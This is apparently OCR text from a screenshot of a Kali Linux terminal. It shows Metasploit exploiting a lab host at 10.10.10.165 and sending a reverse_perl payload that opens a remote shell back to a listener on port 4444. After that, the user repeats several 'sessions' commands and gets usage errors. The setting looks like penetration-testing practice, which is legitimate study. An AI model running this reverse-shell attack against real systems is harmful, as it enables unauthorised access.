 mavi@kali: ~
11:14 AM
mavi@kali: ~
File Actions Edit View Help
1 × mavi@kali: ~ × mavi@kali: ~ ×
[*] Started reverse TCP handler on 10.10.14.88:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.14.88:4444 → 10.10.10.165:32908) at 2021-07-26 11:14:21 +0530
sessions -u 1
sessions
sessions
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
sessions 1
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
sessions -i 1
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
sessions 1